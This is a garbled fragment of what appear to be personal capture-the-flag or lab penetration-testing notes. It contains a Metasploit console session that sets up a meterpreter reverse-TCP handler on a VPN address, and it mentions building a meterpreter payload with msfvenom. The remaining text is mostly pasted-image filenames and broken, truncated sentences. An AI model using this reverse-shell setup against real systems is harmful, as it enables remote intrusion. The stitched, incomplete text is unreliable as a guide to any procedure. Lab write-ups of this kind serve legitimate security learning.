 msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpretor/reverse_tcp
[-] The value specified for payload is not valid.
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (generic/shell_reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST tun0
LHOST => 10.10.17.189
msf6 exploit(multi/handler) > set LPORT 9000
LPORT => 9000
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.17.189:9000
pdfs
BountyHunter
Cascade
Mantis-AD
PNG Pasted image 20210817053224
Pasted image 20210817053514
20210817053859
PNG Pasted image 20210817053925
Pasted image 20210817054022
![[Pasted image 20210817055050.png]]
![[Pasted image 20210817055107.png]]
![[Pasted image 20210817055134.png]]
It prints the local IP which means our payload worked.
in the code.
![[Pasted image 20210817055254.png]]
through burp and intercept it.
**Request: **
![[Pasted image 20210817055453.png]]
**Response:**
![[Pasted image 20210817055530.png]]
Let's make a metarpreter payload using msfvenom so
machine.
![[Pasted image 20210817055719.png]]